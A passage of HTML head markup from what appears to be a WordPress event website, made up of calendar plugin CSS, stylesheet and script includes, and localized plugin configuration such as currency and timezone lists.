border-color: #5D78FF transparent transparent transparent;
}
.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
background-color: #5D78FF2A;
}
.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
background-color: #5D78FF;
}
.etn-event-item .etn-event-location,
.etn-event-tag-list a:hover,
.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
color: ;
}
.etn-event-tag-list a:hover{
border-color: ;
}
.etn-btn:hover, .attr-btn-primary:hover,
.etn-attendee-form .etn-btn:hover,
.etn-ticket-widget .etn-btn:hover,
.speaker-style4 .etn-speaker-content p,
.etn-btn, button.etn-btn.etn-btn-primary:hover,
.etn-zoom-btn,
.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
.etn-settings-dashboard .button-primary:hover{
background-color: ;
}
.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
max-width: 120px;
display: block;
text-align: center;
margin-left: auto;
}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://livin-harmony.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://livin-harmony.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//livin-harmony.com/wp-content/cache/wpfc-minified/qsihuuiy/bwr4.css" media="all"/>
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpforms-classic-full-css' href='https://livin-harmony.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//livin-harmony.com/wp-content/cache/wpfc-minified/eggxt3hz/htop1.css" media="all"/>
<script type="text/javascript" src="https://livin-harmony.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https://livin-harmony.com/wp-admin/admin-ajax.php","pid":"13898","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://livin-harmony.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
//# sourceURL=wppopups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="module"  src="https://livin-harmony.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.0" id="cute-alert-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://livin-harmony.com/wp-admin/admin-ajax.php","site_url":"https://livin-harmony.com","admin_url":"https://livin-harmony.com/wp-admin/","admin_email":"welivinharmony@gmail.com","assets_url":"https://livin-harmony.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://livin-harmony.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"13898","zoom_connection_check_nonce":"6b53d443b8","ticket_status_nonce":"252ea29eab","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"8:29 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Choibalsan","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"602ec6c1bd","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://livin-harmony.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/evenex-essential/modules//parallax/assets/js/TweenMax.min.js?ver=1.5.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jquery.easing.1.3.js?ver=1.5.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/evenex-essential/modules//parallax/assets/js/tilt.jquery.min.js?ver=1.5.9" id="tilt-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/evenex-essential/modules//parallax/assets/js/anime.js?ver=1.5.9" id="animejs-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/evenex-essential/modules//parallax/assets/js/magician.js?ver=1.5.9" id="magicianjs-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/themes/evenex/assets/js/popper.min.js?ver=1.4" id="popper-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/themes/evenex/assets/js/bootstrap.min.js?ver=1.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/themes/evenex/assets/js/select2.min.js?ver=1.4" id="select2-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/themes/evenex/assets/js/xs-grid-line-animation.js?ver=1.4" id="xs-grid-line-animation-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/themes/evenex/assets/js/script.js?ver=1.4" id="evenex-script-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
